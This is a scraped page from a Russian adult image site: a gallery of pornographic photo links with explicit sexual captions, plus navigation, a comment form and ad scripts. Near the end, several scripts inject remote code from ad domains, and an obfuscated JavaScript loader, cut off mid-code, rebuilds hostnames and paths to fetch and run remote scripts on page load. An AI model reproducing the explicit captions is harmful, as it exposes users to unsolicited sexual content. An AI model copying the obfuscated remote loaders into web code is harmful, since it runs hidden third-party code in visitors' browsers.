class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205438_39-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-61.jpg" style="max-width:100%;" alt="Зрелые с большой обвисшей грудью"></a><div>Зрелые с большой обвисшей грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205501_40-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-62.jpg||Голые бабушки с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205501_40-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205501_40-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-62.jpg" style="max-width:100%;" alt="Голые бабушки с обвисшими сиськами"></a><div>Голые бабушки с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205494_41-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-63.jpg||Кончил в зрелую с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205494_41-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205494_41-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-63.jpg" style="max-width:100%;" alt="Кончил в зрелую с большими сиськами"></a><div>Кончил в зрелую с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205465_42-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-64.jpg||Ебля старушек с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205465_42-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205465_42-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-64.jpg" style="max-width:100%;" alt="Ебля старушек с обвисшими сиськами"></a><div>Ебля старушек с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205439_43-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-65.jpg||Маленькие дряблые сиськи в растяжках--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205439_43-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205439_43-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-65.jpg" style="max-width:100%;" alt="Маленькие дряблые сиськи в растяжках"></a><div>Маленькие дряблые сиськи в растяжках</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205460_44-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-66.jpg||Голые женщины с отвислой грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205460_44-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205460_44-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-66.jpg" style="max-width:100%;" alt="Голые женщины с отвислой грудью"></a><div>Голые женщины с отвислой грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205475_45-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-68.jpg||Молодые девки с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205475_45-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205475_45-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-68.jpg" style="max-width:100%;" alt="Молодые девки с обвисшими сиськами"></a><div>Молодые девки с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205492_46-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-69.jpg||Огромные соски домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205492_46-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205492_46-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-69.jpg" style="max-width:100%;" alt="Огромные соски домашнее"></a><div>Огромные соски домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205465_47-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-70.jpg||Голые женщины с обвисшим животиком--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205465_47-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205465_47-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-70.jpg" style="max-width:100%;" alt="Голые женщины с обвисшим животиком"></a><div>Голые женщины с обвисшим животиком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205418_48-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-71.jpg||Большая отвисшая грудь--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205418_48-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205418_48-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-71.jpg" style="max-width:100%;" alt="Большая отвисшая грудь"></a><div>Большая отвисшая грудь</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205473_49-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-74.jpg||Голая жена с обвисшей грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205473_49-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205473_49-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-74.jpg" style="max-width:100%;" alt="Голая жена с обвисшей грудью"></a><div>Голая жена с обвисшей грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205427_50-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-76.jpg||Большая висячая грудь домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205427_50-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205427_50-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-76.jpg" style="max-width:100%;" alt="Большая висячая грудь домашнее"></a><div>Большая висячая грудь домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205451_51-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-78.jpg||Огромные сиськи старых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205451_51-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205451_51-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-78.jpg" style="max-width:100%;" alt="Огромные сиськи старых баб"></a><div>Огромные сиськи старых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205423_52-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-80.jpg||Трах зрелых с большими сиськами домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205423_52-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205423_52-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-80.jpg" style="max-width:100%;" alt="Трах зрелых с большими сиськами домашнее"></a><div>Трах зрелых с большими сиськами домашнее</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-28456">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-28456" onclick="doRateLD('plus', '28456');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-28456" onclick="doRateLD('minus', '28456');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-28456" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-28456">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">1 082</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">11 августа 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('28456', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/28456-bab-s-otvisshimi-siskami.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/28456-bab-s-otvisshimi-siskami.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="28456"><input type="hidden" name="user_hash" value="aa0c207c47997a76fd954084f48a21b447442e4c"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/34583-golye-tetki-s-obvisshimi-titkami.html" class="card" title="Голые тетки с обвисшими титьками">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665008220_2-hotbaba-xyz-p-porno-golie-tetki-s-obvisshimi-titkami-3.jpg&w=334&h=484&zc=1" alt="Голые тетки с обвисшими титьками" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые тетки с обвисшими титьками</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/31276-vzroslye-obvisshie-siski.html" class="card" title="Взрослые обвисшие сиськи">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662031648_1-hotbaba-xyz-p-porno-vzroslie-obvisshie-siski-1.jpg&w=334&h=484&zc=1" alt="Взрослые обвисшие сиськи" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Взрослые обвисшие сиськи</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/18470-porno-s-obvisshimi-grudjami.html" class="card" title="Порно с обвисшими грудями">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656124223_1-hotbaba-xyz-p-porno-s-obvisshimi-grudyami-1.jpg&w=334&h=484&zc=1" alt="Порно с обвисшими грудями" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно с обвисшими грудями</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/33014-mamok-s-obvisshimi-siskami.html" class="card" title="Мамок с обвисшими сиськами">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663229377_26-hotbaba-xyz-p-porno-mamok-s-obvisshimi-siskami-36.jpg&w=334&h=484&zc=1" alt="Мамок с обвисшими сиськами" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Мамок с обвисшими сиськами</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/16614-zrelaja-baba-s-obvisshej-grudju.html" class="card" title="Зрелая баба с обвисшей грудью">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655938009_1-hotbaba-xyz-p-porno-zrelaya-baba-s-obvisshei-grudyu-1.jpg&w=334&h=484&zc=1" alt="Зрелая баба с обвисшей грудью" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Зрелая баба с обвисшей грудью</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/26108-otvisshih-sisek.html" class="card" title="Отвисших сисек">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659201666_1-hotbaba-xyz-p-porno-otvisshikh-sisek-1.jpg&w=334&h=484&zc=1" alt="Отвисших сисек" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Отвисших сисек</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'aa0c207c47997a76fd954084f48a21b447442e4c';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 